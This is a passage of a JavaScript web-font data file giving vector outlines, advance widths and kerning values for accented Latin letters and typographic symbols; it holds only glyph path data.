\u00c7":{"d":"598,195v1,-57,-47,-69,-109,-66r0,-100v-208,-16,-348,-118,-389,-283v-48,-190,-28,-545,-28,-794v0,-223,-5,-306,84,-431v76,-107,224,-174,407,-174v228,0,406,98,466,251v36,91,40,321,38,489r-421,0v-3,-128,12,-346,-14,-435v-13,-44,-113,-39,-125,6v-7,25,-14,78,-14,160r0,752v0,79,6,129,14,154v15,47,110,48,125,0v19,-60,12,-267,14,-372r421,0v2,150,-7,330,-28,398v-48,153,-218,279,-433,283r0,19v72,0,144,54,144,132v0,102,-103,187,-210,187v-104,0,-170,-53,-199,-158r148,0v9,28,26,42,50,42v40,0,59,-20,59,-60","w":1134},"\u00c9":{"d":"84,-1619r702,0r0,324r-281,0r0,307r263,0r0,308r-263,0r0,356r309,0r0,324r-730,0r0,-1619xm766,-1941r-329,271r-203,0r176,-271r356,0","w":851,"k":{"T":27}},"\u00d1":{"d":"1024,-1619r0,1619r-369,0r-219,-736r0,736r-352,0r0,-1619r352,0r236,729r0,-729r352,0xm976,-1860v-61,151,-209,224,-384,148v-46,-20,-138,-58,-180,-58v-49,0,-90,33,-122,100r-158,-105v111,-186,207,-234,405,-162v42,16,140,52,168,52v55,0,92,-30,110,-90","w":1109},"\u00d6":{"d":"1046,-671v0,286,18,381,-84,531v-75,111,-217,174,-403,174v-262,0,-448,-130,-475,-355v-25,-204,-24,-764,0,-973v26,-229,209,-359,475,-359v262,0,442,131,475,355v17,114,12,447,12,627xm561,-1379v-77,0,-68,54,-68,176r0,756v0,94,5,152,11,174v13,45,98,43,109,-5v6,-26,12,-86,12,-181r0,-744v0,-75,-5,-124,-13,-145v-8,-21,-25,-31,-51,-31xm471,-1930r0,260r-261,0r0,-260r261,0xm908,-1930r0,260r-261,0r0,-260r261,0","w":1119},"\u00dc":{"d":"1041,-1619r0,1082v-5,232,9,285,-83,411v-76,104,-205,161,-383,160v-259,-1,-466,-114,-487,-336v-32,-341,-6,-927,-10,-1317r421,0r0,1214v0,71,5,115,11,135v13,41,87,38,98,-2v6,-22,12,-73,12,-154r0,-1193r421,0xm472,-1930r0,260r-261,0r0,-260r261,0xm909,-1930r0,260r-261,0r0,-260r261,0","w":1120},"\u00e1":{"d":"572,-118v-45,86,-115,140,-235,142v-71,0,-136,-20,-195,-60v-59,-40,-88,-126,-88,-260v0,-116,1,-267,47,-312v34,-34,109,-78,233,-126v133,-52,203,-88,213,-105v20,-33,17,-221,-1,-245v-13,-41,-90,-43,-103,-6v-14,37,-9,202,-10,277r-379,0v-2,-120,4,-259,36,-327v58,-123,217,-211,420,-211v238,0,401,83,434,251v44,227,17,788,21,1100r-393,0r0,-118xm500,-211v74,0,61,-44,61,-147r0,-273v-111,88,-128,96,-128,257v0,69,4,113,13,133v9,20,27,30,54,30xm857,-1687r-329,271r-203,0r176,-271r356,0","w":1032},"\u00e0":{"d":"572,-118v-45,86,-115,140,-235,142v-71,0,-136,-20,-195,-60v-59,-40,-88,-126,-88,-260v0,-116,1,-267,47,-312v34,-34,109,-78,233,-126v133,-52,203,-88,213,-105v20,-33,17,-221,-1,-245v-13,-41,-90,-43,-103,-6v-14,37,-9,202,-10,277r-379,0v-2,-120,4,-259,36,-327v58,-123,217,-211,420,-211v238,0,401,83,434,251v44,227,17,788,21,1100r-393,0r0,-118xm500,-211v74,0,61,-44,61,-147r0,-273v-111,88,-128,96,-128,257v0,69,4,113,13,133v9,20,27,30,54,30xm174,-1687r356,0r176,271r-203,0","w":1032},"\u00e2":{"d":"572,-118v-45,86,-115,140,-235,142v-71,0,-136,-20,-195,-60v-59,-40,-88,-126,-88,-260v0,-116,1,-267,47,-312v34,-34,109,-78,233,-126v133,-52,203,-88,213,-105v20,-33,17,-221,-1,-245v-13,-41,-90,-43,-103,-6v-14,37,-9,202,-10,277r-379,0v-2,-120,4,-259,36,-327v58,-123,217,-211,420,-211v238,0,401,83,434,251v44,227,17,788,21,1100r-393,0r0,-118xm500,-211v74,0,61,-44,61,-147r0,-273v-111,88,-128,96,-128,257v0,69,4,113,13,133v9,20,27,30,54,30xm524,-1547r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":1032},"\u00e4":{"d":"572,-118v-45,86,-115,140,-235,142v-71,0,-136,-20,-195,-60v-59,-40,-88,-126,-88,-260v0,-116,1,-267,47,-312v34,-34,109,-78,233,-126v133,-52,203,-88,213,-105v20,-33,17,-221,-1,-245v-13,-41,-90,-43,-103,-6v-14,37,-9,202,-10,277r-379,0v-2,-120,4,-259,36,-327v58,-123,217,-211,420,-211v238,0,401,83,434,251v44,227,17,788,21,1100r-393,0r0,-118xm500,-211v74,0,61,-44,61,-147r0,-273v-111,88,-128,96,-128,257v0,69,4,113,13,133v9,20,27,30,54,30xm428,-1676r0,260r-261,0r0,-260r261,0xm865,-1676r0,260r-261,0r0,-260r261,0","w":1032},"\u00e3":{"d":"572,-118v-45,86,-115,140,-235,142v-71,0,-136,-20,-195,-60v-59,-40,-88,-126,-88,-260v0,-116,1,-267,47,-312v34,-34,109,-78,233,-126v133,-52,203,-88,213,-105v20,-33,17,-221,-1,-245v-13,-41,-90,-43,-103,-6v-14,37,-9,202,-10,277r-379,0v-2,-120,4,-259,36,-327v58,-123,217,-211,420,-211v238,0,401,83,434,251v44,227,17,788,21,1100r-393,0r0,-118xm500,-211v74,0,61,-44,61,-147r0,-273v-111,88,-128,96,-128,257v0,69,4,113,13,133v9,20,27,30,54,30xm938,-1606v-61,151,-209,224,-384,148v-46,-20,-138,-58,-180,-58v-49,0,-90,33,-122,100r-158,-105v111,-186,207,-234,405,-162v42,16,140,52,168,52v55,0,92,-30,110,-90","w":1032},"\u00e5":{"d":"572,-118v-45,86,-115,140,-235,142v-71,0,-136,-20,-195,-60v-59,-40,-88,-126,-88,-260v0,-116,1,-267,47,-312v34,-34,109,-78,233,-126v133,-52,203,-88,213,-105v20,-33,17,-221,-1,-245v-13,-41,-90,-43,-103,-6v-14,37,-9,202,-10,277r-379,0v-2,-120,4,-259,36,-327v58,-123,217,-211,420,-211v238,0,401,83,434,251v44,227,17,788,21,1100r-393,0r0,-118xm500,-211v74,0,61,-44,61,-147r0,-273v-111,88,-128,96,-128,257v0,69,4,113,13,133v9,20,27,30,54,30xm305,-1626v0,-113,98,-211,211,-211v111,0,210,96,210,211v0,112,-98,210,-210,210v-114,0,-211,-97,-211,-210xm597,-1622v0,-45,-39,-83,-83,-83v-43,0,-82,38,-82,83v0,44,39,82,82,82v44,0,83,-38,83,-82","w":1032},"\u00e7":{"d":"464,-353v1,76,11,142,71,142v27,0,45,-12,55,-37v21,-53,14,-209,15,-298r360,0v-5,196,6,267,-69,387v-70,113,-174,172,-350,182r0,29v70,0,144,54,144,132v0,102,-103,187,-210,187v-104,0,-170,-53,-199,-158r148,0v9,28,26,42,50,42v40,0,59,-20,59,-60v1,-57,-47,-69,-109,-66r0,-110v-188,-20,-282,-95,-335,-235v-55,-143,-34,-449,-34,-659v0,-236,30,-314,179,-409v140,-89,399,-88,540,0v154,96,182,208,186,458r-381,0r0,-153v-3,-84,2,-130,-61,-137v-66,7,-59,47,-59,137r0,626","w":1013},"\u00e9":{"d":"527,-211v82,-8,77,-63,77,-168r0,-175r383,0v1,95,1,227,-15,287v-26,100,-118,212,-218,253v-115,47,-326,50,-445,1v-185,-76,-256,-199,-249,-469v5,-223,-23,-511,47,-662v60,-130,213,-207,400,-207v217,0,370,90,435,235v45,101,47,308,45,476r-523,0r0,287v5,94,-6,134,63,142xm582,-856v0,-67,2,-200,-11,-230v-8,-41,-84,-36,-97,-4v-10,24,-10,169,-10,234r118,0xm865,-1687r-329,271r-203,0r176,-271r356,0","w":1047},"\u00e8":{"d":"527,-211v82,-8,77,-63,77,-168r0,-175r383,0v1,95,1,227,-15,287v-26,100,-118,212,-218,253v-115,47,-326,50,-445,1v-185,-76,-256,-199,-249,-469v5,-223,-23,-511,47,-662v60,-130,213,-207,400,-207v217,0,370,90,435,235v45,101,47,308,45,476r-523,0r0,287v5,94,-6,134,63,142xm582,-856v0,-67,2,-200,-11,-230v-8,-41,-84,-36,-97,-4v-10,24,-10,169,-10,234r118,0xm182,-1687r356,0r176,271r-203,0","w":1047},"\u00ea":{"d":"527,-211v82,-8,77,-63,77,-168r0,-175r383,0v1,95,1,227,-15,287v-26,100,-118,212,-218,253v-115,47,-326,50,-445,1v-185,-76,-256,-199,-249,-469v5,-223,-23,-511,47,-662v60,-130,213,-207,400,-207v217,0,370,90,435,235v45,101,47,308,45,476r-523,0r0,287v5,94,-6,134,63,142xm582,-856v0,-67,2,-200,-11,-230v-8,-41,-84,-36,-97,-4v-10,24,-10,169,-10,234r118,0xm531,-1547r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":1047},"\u00eb":{"d":"527,-211v82,-8,77,-63,77,-168r0,-175r383,0v1,95,1,227,-15,287v-26,100,-118,212,-218,253v-115,47,-326,50,-445,1v-185,-76,-256,-199,-249,-469v5,-223,-23,-511,47,-662v60,-130,213,-207,400,-207v217,0,370,90,435,235v45,101,47,308,45,476r-523,0r0,287v5,94,-6,134,63,142xm582,-856v0,-67,2,-200,-11,-230v-8,-41,-84,-36,-97,-4v-10,24,-10,169,-10,234r118,0xm435,-1676r0,260r-261,0r0,-260r261,0xm872,-1676r0,260r-261,0r0,-260r261,0","w":1047},"\u00ed":{"d":"488,-1327r0,1327r-416,0r0,-1327r416,0xm625,-1687r-329,271r-203,0r176,-271r356,0","w":561},"\u00ec":{"d":"488,-1327r0,1327r-416,0r0,-1327r416,0xm-58,-1687r356,0r176,271r-203,0","w":561},"\u00ee":{"d":"488,-1327r0,1327r-416,0r0,-1327r416,0xm292,-1547r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":561},"\u00ef":{"d":"488,-1327r0,1327r-416,0r0,-1327r416,0xm196,-1676r0,260r-261,0r0,-260r261,0xm633,-1676r0,260r-261,0r0,-260r261,0","w":561},"\u00f1":{"d":"476,-1205v52,-87,128,-144,254,-146v133,-3,229,72,255,173v13,50,19,132,19,248r0,930r-404,0r0,-919v0,-91,-3,-147,-9,-167v-6,-20,-23,-30,-50,-30v-29,0,-47,11,-54,34v-7,23,-11,85,-11,185r0,897r-404,0r0,-1327r411,0xm957,-1606v-61,151,-209,224,-384,148v-46,-20,-138,-58,-180,-58v-49,0,-90,33,-122,100r-158,-105v111,-186,207,-234,405,-162v42,16,140,52,168,52v55,0,92,-30,110,-90","w":1071},"\u00f3":{"d":"966,-1071v35,123,20,369,20,535v0,223,-4,302,-95,418v-74,95,-199,141,-364,142v-243,2,-398,-73,-445,-262v-34,-135,-22,-410,-22,-594v0,-241,39,-363,184,-456v117,-76,361,-79,500,-22v114,46,191,129,222,239xm523,-211v67,0,59,-48,59,-138r0,-612v0,-68,-4,-111,-11,-129v-7,-18,-23,-26,-47,-26v-72,0,-60,52,-60,155r0,599v0,63,4,103,12,122v8,19,24,29,47,29xm865,-1687r-329,271r-203,0r176,-271r356,0","w":1047},"\u00f2":{"d":"966,-1071v35,123,20,369,20,535v0,223,-4,302,-95,418v-74,95,-199,141,-364,142v-243,2,-398,-73,-445,-262v-34,-135,-22,-410,-22,-594v0,-241,39,-363,184,-456v117,-76,361,-79,500,-22v114,46,191,129,222,239xm523,-211v67,0,59,-48,59,-138r0,-612v0,-68,-4,-111,-11,-129v-7,-18,-23,-26,-47,-26v-72,0,-60,52,-60,155r0,599v0,63,4,103,12,122v8,19,24,29,47,29xm182,-1687r356,0r176,271r-203,0","w":1047},"\u00f4":{"d":"966,-1071v35,123,20,369,20,535v0,223,-4,302,-95,418v-74,95,-199,141,-364,142v-243,2,-398,-73,-445,-262v-34,-135,-22,-410,-22,-594v0,-241,39,-363,184,-456v117,-76,361,-79,500,-22v114,46,191,129,222,239xm523,-211v67,0,59,-48,59,-138r0,-612v0,-68,-4,-111,-11,-129v-7,-18,-23,-26,-47,-26v-72,0,-60,52,-60,155r0,599v0,63,4,103,12,122v8,19,24,29,47,29xm531,-1547r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":1047},"\u00f6":{"d":"966,-1071v35,123,20,369,20,535v0,223,-4,302,-95,418v-74,95,-199,141,-364,142v-243,2,-398,-73,-445,-262v-34,-135,-22,-410,-22,-594v0,-241,39,-363,184,-456v117,-76,361,-79,500,-22v114,46,191,129,222,239xm523,-211v67,0,59,-48,59,-138r0,-612v0,-68,-4,-111,-11,-129v-7,-18,-23,-26,-47,-26v-72,0,-60,52,-60,155r0,599v0,63,4,103,12,122v8,19,24,29,47,29xm435,-1676r0,260r-261,0r0,-260r261,0xm872,-1676r0,260r-261,0r0,-260r261,0","w":1047},"\u00f5":{"d":"966,-1071v35,123,20,369,20,535v0,223,-4,302,-95,418v-74,95,-199,141,-364,142v-243,2,-398,-73,-445,-262v-34,-135,-22,-410,-22,-594v0,-241,39,-363,184,-456v117,-76,361,-79,500,-22v114,46,191,129,222,239xm523,-211v67,0,59,-48,59,-138r0,-612v0,-68,-4,-111,-11,-129v-7,-18,-23,-26,-47,-26v-72,0,-60,52,-60,155r0,599v0,63,4,103,12,122v8,19,24,29,47,29xm945,-1606v-61,151,-209,224,-384,148v-46,-20,-138,-58,-180,-58v-49,0,-90,33,-122,100r-158,-105v111,-186,207,-234,405,-162v42,16,140,52,168,52v55,0,92,-30,110,-90","w":1047},"\u00fa":{"d":"593,-110v-50,81,-125,132,-245,134v-166,2,-256,-87,-275,-228v-5,-38,-7,-114,-7,-228r0,-895r404,0r0,903v0,103,6,164,10,184v9,39,97,38,104,-1v4,-20,9,-84,9,-193r0,-893r404,0r0,1327r-411,0xm876,-1687r-329,271r-203,0r176,-271r356,0","w":1070},"\u00f9":{"d":"593,-110v-50,81,-125,132,-245,134v-166,2,-256,-87,-275,-228v-5,-38,-7,-114,-7,-228r0,-895r404,0r0,903v0,103,6,164,10,184v9,39,97,38,104,-1v4,-20,9,-84,9,-193r0,-893r404,0r0,1327r-411,0xm193,-1687r356,0r176,271r-203,0","w":1070},"\u00fb":{"d":"593,-110v-50,81,-125,132,-245,134v-166,2,-256,-87,-275,-228v-5,-38,-7,-114,-7,-228r0,-895r404,0r0,903v0,103,6,164,10,184v9,39,97,38,104,-1v4,-20,9,-84,9,-193r0,-893r404,0r0,1327r-411,0xm543,-1547r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":1070},"\u00fc":{"d":"593,-110v-50,81,-125,132,-245,134v-166,2,-256,-87,-275,-228v-5,-38,-7,-114,-7,-228r0,-895r404,0r0,903v0,103,6,164,10,184v9,39,97,38,104,-1v4,-20,9,-84,9,-193r0,-893r404,0r0,1327r-411,0xm447,-1676r0,260r-261,0r0,-260r261,0xm884,-1676r0,260r-261,0r0,-260r261,0","w":1070},"\u2020":{"d":"334,-1619r444,0r0,468r298,0r0,381r-298,0r0,959r-444,0r0,-959r-298,0r0,-380r298,0r0,-469","w":1112},"\u00b0":{"d":"356,-1003v-174,0,-320,-152,-320,-311v0,-180,147,-327,319,-327v172,0,319,147,319,319v0,171,-148,319,-318,319xm355,-1475v-82,0,-153,74,-153,149v0,86,70,157,153,157v82,0,153,-71,153,-153v0,-82,-71,-153,-153,-153","w":711},"\u00a2":{"d":"1004,-640v14,354,-91,542,-375,602r0,165r-186,0r0,-165v-157,-15,-323,-141,-359,-266v-34,-117,-24,-405,-24,-583v0,-263,8,-359,145,-479v62,-55,142,-90,238,-109r0,-137r186,0r0,137v181,34,328,148,363,321v9,45,12,123,12,232r-404,0v-1,-80,5,-244,-12,-282v-8,-20,-27,-30,-56,-30v-81,0,-68,49,-68,163r0,621v0,73,4,120,13,140v19,47,107,36,121,-11v23,-45,19,-224,19,-319r387,0","w":1059},"\u00a3":{"d":"544,-1650v272,-2,467,155,465,420v0,35,-3,79,-10,132r-362,0r0,-147v-4,-106,14,-128,-27,-171v-58,-60,-151,15,-144,90v-9,46,97,375,92,405r255,0r0,276r-231,0v-2,181,-67,318,-194,409v25,-2,71,-11,99,-11v28,0,94,13,133,14v101,3,89,-101,88,-221r340,0v-1,108,0,278,-22,338v-33,91,-144,147,-278,147v-95,0,-325,-68,-431,-68v-100,0,-182,23,-245,68r0,-236v72,-53,95,-101,121,-219v20,-89,26,-138,22,-221r-143,0r0,-276r99,0v-56,-107,-84,-209,-84,-306v0,-274,192,-421,457,-423","w":1096},"\u00a7":{"d":"252,-983v-92,-85,-169,-174,-169,-320v0,-87,37,-166,103,-241v117,-133,432,-144,580,-26v72,58,111,155,111,297r-319,0v4,-74,-14,-125,-83,-125v-74,0,-72,82,-29,126v22,22,74,68,161,131v157,113,255,194,291,247v121,178,43,361,-160,450v89,95,172,182,172,323v0,198,-186,357,-417,350v-233,-7,-382,-129,-380,-375r320,0v0,86,26,129,79,129v78,0,76,-94,32,-137v-22,-21,-57,-53,-108,-90v-152,-109,-258,-192,-314,-254v-160,-178,-89,-364,130,-485xm382,-869v-39,41,-50,89,-10,131v30,32,176,133,237,180v43,-42,49,-94,1,-139v-33,-32,-164,-125,-228,-172","w":991},"\u2022":{"d":"355,-1105v161,0,296,141,296,288v0,167,-136,303,-295,303v-160,0,-296,-136,-296,-296v0,-157,138,-295,295,-295","w":712},"\u00b6":{"d":"673,221r-243,0r0,-1018v-263,-29,-394,-164,-394,-403v0,-225,132,-381,314,-408v221,-33,564,-6,817,-11r0,261r-113,0r0,1579r-237,0r0,-1579r-144,0r0,1579","w":1180},"\u00df":{"d":"535,-1653v285,0,504,110,504,367v0,105,-46,192,-137,263v128,69,158,151,158,391v0,122,4,297,-21,373v-55,165,-197,268,-431,259r-77,0r0,-245v40,0,103,1,113,-18v7,-13,12,-59,12,-141r0,-396v-4,-88,-5,-111,-79,-124r0,-246v49,-4,63,-22,62,-94v-1,-85,-14,-154,-82,-154v-84,0,-81,61,-81,169r0,1249r-404,0r0,-1081v7,-294,-3,-390,162,-502v71,-48,172,-70,301,-70","w":1127},"\u00ae":{"d":"802,0v-412,0,-775,-355,-766,-766v10,-436,328,-750,746,-766v434,-17,786,351,786,766v0,410,-356,766,-766,766xm1419,-766v-8,-351,-265,-603,-599,-617v-354,-15,-632,285,-632,617v0,329,287,616,616,616v328,0,622,-287,615,-616xm1123,-940v0,141,-88,204,-219,228v100,45,104,73,173,192r95,163r-203,0v-47,-89,-121,-243,-175,-291v-40,-36,-93,-45,-165,-42r0,333r-164,0r0,-813r385,0v171,-5,273,83,273,230xm949,-932v-2,-133,-183,-105,-320,-108r0,221v142,-4,322,27,320,-113","w":1605},"\u00a9":{"d":"802,0v-412,0,-766,-355,-766,-766v0,-308,191,-565,405,-675v323,-166,690,-91,908,139v146,153,219,332,219,536v0,410,-356,766,-766,766xm802,-151v329,0,615,-287,615,-615v0,-176,-63,-323,-187,-440v-124,-117,-261,-175,-412,-175v-350,0,-631,281,-631,615v0,328,286,615,615,615xm602,-773v0,162,54,292,197,292v90,0,153,-57,189,-172r161,55v-54,173,-167,260,-339,260v-238,0,-384,-179,-384,-424v0,-249,146,-428,380,-428v171,0,285,81,343,243r-162,38v-35,-93,-94,-139,-178,-139v-142,0,-207,124,-207,275","w":1605},"\u2122":{"d":"265,-800r0,-677r-253,0r0,-142r665,0r0,142r-246,0r0,677r-166,0xm738,-800r0,-819r259,0r149,564r149,-564r260,0r0,819r-158,0r0,-653r-177,653r-150,0r-176,-653r0,653r-156,0","w":1603},"\u00b4":{"d":"683,-1772r-329,271r-203,0r176,-271r356,0","w":683},"\u00a8":{"d":"254,-1761r0,260r-261,0r0,-260r261,0xm691,-1761r0,260r-261,0r0,-260r261,0","w":683},"\u2260":{"d":"65,-1122r490,0r165,-419r223,0r-162,419r246,0r0,244r-341,0r-54,138r395,0r0,244r-490,0r-166,419r-226,0r166,-419r-246,0r0,-244r341,0r55,-138r-396,0r0,-244","w":1092},"\u00c6":{"d":"1404,-1619r0,324r-283,0r0,307r266,0r0,308r-266,0r0,356r303,0r0,324r-724,0r0,-291r-242,0r-68,291r-402,0r426,-1619r990,0xm700,-1316r-179,738r179,0r0,-738","w":1461,"k":{"T":27}},"\u00d8":{"d":"559,-1653v199,0,335,67,415,191r107,-140r92,69r-147,193v31,161,31,811,8,1014v-26,229,-209,361,-475,360v-200,0,-335,-68,-415,-191r-107,140r-92,-70r147,-192v-31,-157,-31,-814,-8,-1015v26,-229,209,-360,475,-359xm625,-987v-2,-105,7,-292,-13,-361v-13,-43,-92,-41,-106,2v-7,23,-13,70,-13,143r0,390xm493,-624r0,177v0,94,5,152,11,174v13,45,100,44,109,-5v21,-109,9,-372,12,-521","w":1119},"\u221e":{"d":"360,-1038v163,7,212,80,293,229v81,-190,152,-277,370,-277v155,0,254,74,323,183v74,116,75,322,11,450v-73,144,-280,276,-455,155v-50,-34,-111,-112,-182,-237v-65,132,-154,230,-324,233v-194,4,-343,-163,-343,-369v0,-192,127,-375,307,-367xm1349,-669v0,-232,-243,-445,-432,-281v-43,39,-99,153,-168,344v46,98,94,166,143,205v49,39,105,58,169,58v174,0,288,-149,288,-326xm108,-672v0,211,188,373,363,241v45,-34,111,-164,153,-301v-52,-120,-121,-214,-267,-214v-143,0,-249,116,-249,274","w":1460},"\u00b1":{"d":"667,-543r-244,0r0,-355r-359,0r0,-244r359,0r0,-360r244,0r0,360r361,0r0,244r-361,0r0,355xm64,-423r964,0r0,244r-964,0r0,-244","w":1092},"\u2264":{"d":"1027,-486r-962,-401r0,-203r962,-402r0,264r-594,239r594,238r0,265xm64,-406r964,0r0,244r-964,0r0,-244","w":1092},"\u2265":{"d":"65,-1492r962,400r0,204r-962,402r0,-265r594,-238r-594,-238r0,-265xm64,-406r964,0r0,244r-964,0r0,-244","w":1092},"\u00a5":{"d":"792,-982r174,0r0,172r-225,0r-67,224r292,0r0,171r-292,0r0,415r-390,0r0,-415r-282,0r0,-171r282,0r-64,-224r-218,0r0,-172r168,0r-182,-637r387,0v61,315,95,528,102,637v23,-173,62,-385,117,-637r387,0","w":969},"\u00b5":{"d":"72,-1327r324,0r0,957v0,94,26,141,78,141v65,0,97,-77,97,-232r0,-866r321,0r0,1327r-306,0r0,-123v-41,95,-104,143,-190,144r0,386r-324,0r0,-1734","w":965},"\u2202":{"d":"580,-1234v-102,0,-175,30,-226,84r-42,0v60,-163,154,-280,348,-284v137,-3,221,72,262,169v21,51,32,128,32,231v0,403,-130,759,-304,942v-74,78,-167,115,-272,115v-196,0,-309,-134,-316,-316v-11,-284,313,-641,587,-641v112,0,191,50,236,150v14,-124,15,-228,-34,-305v-58,-91,-120,-146,-271,-145xm318,-212v1,111,23,168,120,168v89,0,176,-66,259,-199v83,-133,141,-282,172,-448v-59,-205,-243,-254,-377,-102v-93,105,-175,389,-174,581","w":1003},"\u2211":{"d":"1351,83r-1313,0r0,-36r669,-831r-669,-816r0,-38r1278,0r27,337r-40,0v-18,-171,-101,-256,-249,-256r-740,0r562,687r-629,777r818,0v59,0,120,-13,181,-39v61,-26,104,-95,129,-207r40,8"},"\u220f":{"d":"1042,45v134,6,197,-28,197,-155r0,-1448r-795,0r0,1448v-2,129,67,160,198,155r0,38r-597,0r0,-38v134,6,198,-28,198,-155r0,-1334v2,-129,-66,-160,-198,-155r0,-37r1594,0r0,37v-130,-5,-197,29,-197,155r0,1334v-2,128,66,160,197,155r0,38r-597,0r0,-38","w":1685},"\u222b":{"d":"208,64v31,0,39,-26,39,-61v0,-28,-3,-68,-9,-120v-42,-317,-40,-833,-26,-1223v8,-229,31,-374,75,-434v44,-60,93,-89,148,-89v63,0,125,53,125,107v1,56,-37,105,-92,104v-34,8,-82,-56,-116,-56v-27,0,-40,21,-40,63v0,28,3,77,9,146v43,553,45,540,25,1135v-8,268,-34,434,-77,494v-43,60,-94,90,-151,90v-67,0,-118,-50,-118,-121v0,-56,37,-99,90,-99v46,-9,85,64,118,64","w":561},"\u00aa":{"d":"321,-1492v-60,-5,-31,60,-39,130r-246,0v2,-140,23,-185,113,-243v86,-55,303,-53,380,1v117,82,99,142,99,376r0,394r-255,0r0,-69v-30,53,-76,87,-152,88v-150,3,-185,-102,-185,-263v0,-64,12,-108,34,-130v22,-22,83,-51,182,-86v70,-25,107,-44,110,-56v3,-12,4,-26,4,-43v-3,-68,5,-95,-45,-99xm326,-977v48,0,40,-22,40,-82r0,-150v-67,56,-83,41,-83,147v0,58,-4,85,43,85","w":665},"\u00ba":{"d":"328,-1646v205,0,315,88,310,301r0,188v10,241,-79,342,-302,342v-227,0,-303,-87,-300,-316r0,-197v-4,-225,95,-318,292,-318xm334,-968v47,0,41,-20,41,-76r0,-361v-4,-63,10,-87,-38,-87v-47,0,-38,25,-38,87r0,353v3,57,-6,84,35,84","w":675},"\u2126":{"d":"1345,-244v117,3,149,-30,159,-133r36,0r0,377r-619,0r34,-359v122,-42,183,-189,183,-441v0,-191,-37,-323,-107,-398v-115,-124,-301,-151,-437,-48v-119,90,-160,214,-160,433v0,261,61,413,183,454r34,359r-619,0r0,-377r36,0v9,103,38,133,159,133r328,0r-7,-69v-167,-35,-286,-101,-358,-197v-171,-228,-132,-531,77,-712v125,-108,296,-165,519,-165v223,0,394,57,519,165v209,181,248,484,77,712v-72,96,-191,162,-358,197r-7,69r328,0","w":1573},"\u00e6":{"d":"777,-1279v114,-97,374,-91,505,-6v154,100,198,212,200,474r0,171r-527,0r0,268v6,107,-10,152,68,161v80,-6,77,-53,77,-154r0,-189r382,0v1,132,1,267,-40,355v-57,122,-208,223,-398,223v-183,0,-315,-49,-393,-152v-66,91,-157,150,-299,152v-137,3,-241,-64,-276,-159v-24,-65,-31,-349,-2,-417v15,-34,45,-62,85,-92v44,-34,263,-99,333,-143v54,-34,51,-63,51,-170v0,-59,-6,-100,-12,-124v-11,-43,-74,-47,-87,-6v-11,34,-9,199,-9,274r-379,0v0,-91,-3,-213,16,-272v52,-162,199,-270,430,-266v110,2,199,29,275,72xm1017,-1116v-93,1,-52,159,-62,260r123,0v-7,-98,27,-260,-61,-260xm493,-211v82,0,58,-121,58,-198r0,-214v-102,81,-130,94,-130,271v0,85,3,141,72,141","w":1543},"\u00f8":{"d":"244,-1288v156,-98,479,-77,601,37r41,-62r78,51r-52,81v62,90,74,149,74,320v0,180,12,456,-18,587v-43,187,-201,298,-441,298v-143,0,-258,-25,-335,-85r-31,47r-79,-51r45,-69v-58,-102,-67,-171,-67,-358v0,-209,-17,-487,40,-629v28,-69,75,-124,144,-167xm524,-1116v-72,0,-60,52,-60,155r0,306r118,-180v-1,-72,4,-220,-11,-255v-7,-18,-23,-26,-47,-26xm523,-211v67,0,59,-48,59,-138r0,-313r-118,181v1,71,-4,204,12,241v8,19,24,29,47,29","w":1047},"\u00bf":{"d":"586,-1100r0,-324r377,0r0,324r-377,0xm452,-155v0,92,-6,149,62,149v31,0,49,-14,59,-40v12,-31,13,-197,13,-281r404,0v-7,278,-21,371,-184,483v-120,82,-361,95,-511,33v-118,-49,-192,-148,-233,-266v-30,-89,-26,-311,-26,-457v0,-189,23,-276,134,-361v122,-93,350,-84,416,52r0,-173r377,0r0,445r-368,0v-1,-62,-23,-93,-66,-93v-33,0,-55,13,-63,40v-22,80,-14,340,-14,469","w":1075},"\u00a1":{"d":"69,-1100r0,-324r378,0r0,324r-378,0xm36,195r66,-1219r312,0r66,1219r-444,0","w":553},"\u00ac":{"d":"64,-1126r964,0r0,634r-244,0r0,-389r-720,0r0,-245","w":1092},"\u221a":{"d":"1050,-1869r74,0r-312,1947r-496,-1021r-198,91r-34,-64r301,-151r405,823","w":1124},"\u0192":{"d":"908,-1650r-42,212v-74,4,-77,-11,-90,49r-77,385r148,0r-48,243r-147,0r-133,673v-59,250,-92,311,-386,317r-181,0r43,-213v95,-3,76,2,93,-83r139,-694r-139,0r45,-243r144,0v35,-160,66,-456,135,-546v64,-83,117,-100,282,-100r214,0","w":908},"\u2248":{"d":"740,-851v-180,0,-340,-207,-519,-97v-37,23,-93,66,-164,132r0,-278v178,-148,299,-171,521,-59v78,39,135,57,169,57v65,0,156,-54,271,-162r0,276v-103,87,-196,131,-278,131xm335,-594v-130,16,-168,63,-278,164r0,-278v178,-147,299,-170,521,-59v78,39,135,57,169,57v65,0,156,-54,271,-162r0,276v-91,76,-200,131,-278,131v-136,0,-282,-119,-405,-129","w":1075},"\u2206":{"d":"1229,0r-1200,0r628,-1387xm993,-82r-399,-967r-440,967r839,0","w":1259},"\u00ab":{"d":"120,-1238r237,0r-84,543r84,571r-237,0r-84,-571xm487,-1238r237,0r-85,543r85,571r-237,0r-85,-571","w":760},"\u00bb":{"d":"639,-1238r85,543r-85,571r-237,0r85,-571r-85,-543r237,0xm273,-1238r84,543r-84,571r-237,0r84,-571r-84,-543r237,0","w":760},"\u2026":{"d":"341,-330r0,330r-305,0r0,-330r305,0xm1097,-330r0,330r-305,0r0,-330r305,0xm719,-330r0,330r-305,0r0,-330r305,0","w":1133},"\u00a0":{"w":361},"\u00c0":{"d":"811,-1619r241,1619r-431,0r-21,-291r-151,0r-25,291r-436,0r214,-1619r609,0xm588,-578v-21,-183,-43,-410,-64,-679v-43,309,-69,536,-80,679r144,0xm152,-1941r356,0r176,271r-203,0","w":1040,"k":{"\u00c1":-51,"\u00c2":-51,"\u0178":123,"\u00c3":-51,"\u00c0":-51,"\u2026":-51,"\u00c6":-51,"\u00c5":-51,"\u00c4":-51,"}":-51,"z":-51,"x":-51,"]":-51,"Z":-51,"Y":123,"X":-51,"W":37,"V":45,"T":113,"J":-51,"A":-51,"\/":-51,".":-51,",":-51,")":-51}},"\u00c3":{"d":"811,-1619r241,1619r-431,0r-21,-291r-151,0r-25,291r-436,0r214,-1619r609,0xm588,-578v-21,-183,-43,-410,-64,-679v-43,309,-69,536,-80,679r144,0xm929,-1860v-61,151,-209,224,-384,148v-46,-20,-138,-58,-180,-58v-49,0,-90,33,-122,100r